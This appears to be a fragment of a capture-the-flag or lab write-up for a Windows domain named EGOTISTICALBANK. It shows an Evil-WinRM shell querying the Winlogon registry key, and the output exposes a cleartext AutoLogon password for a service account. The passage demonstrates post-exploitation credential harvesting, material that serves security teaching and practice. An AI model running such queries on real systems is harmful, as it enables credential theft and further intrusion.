 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon
    AutoRestartShell    REG_DWORD    0x1
    Background    REG_SZ    0 0 0
    CachedLogonsCount    REG_SZ    10
    DebugServerCommand    REG_SZ    no
    DefaultDomainName    REG_SZ    EGOTISTICALBANK
    DefaultUserName    REG_SZ    EGOTISTICALBANK\svc_loanmanager
    DisableBackButton    REG_DWORD    0x1
    EnableSIHostIntegration    REG_DWORD    0x1
    ForceUnlockLogon    REG_DWORD    0x0
    LegalNoticeCaption    REG_SZ
    LegalNoticeText    REG_SZ
    PasswordExpiryWarning    REG_DWORD    0x5
    PowerdownAfterShutdown    REG_SZ    0
    PreCreateKnownFolders    REG_SZ    {A520A1A4-1780-4FF6-BD18-167343C5AF16}
    ReportBootOk    REG_SZ    1
    Shell    REG_SZ    explorer.exe
    ShellCritical    REG_DWORD    0x0
    ShellInfrastructure    REG_SZ    sihost.exe
    SiHostCritical    REG_DWORD    0x0
    SiHostReadyTimeOut    REG_DWORD    0x0
    SiHostRestartCountLimit    REG_DWORD    0x0
    SiHostRestartTimeGap    REG_DWORD    0x0
    Userinit    REG_SZ    C:\Windows\system32\userinit.exe,
    VMApplet    REG_SZ    SystemPropertiesPerformance.exe /pagefile
    WinStationsDisabled    REG_SZ    0
    scremoveoption    REG_SZ    0
    DisableCAD    REG_DWORD    0x1
    LastLogOffEndTimePerfCounter    REG_QWORD    0x8e3982368
    ShutdownFlags    REG_DWORD    0x80000027
    DisableLockWorkstation    REG_DWORD    0x0
    DefaultPassword    REG_SZ    Moneymakestheworldgoround!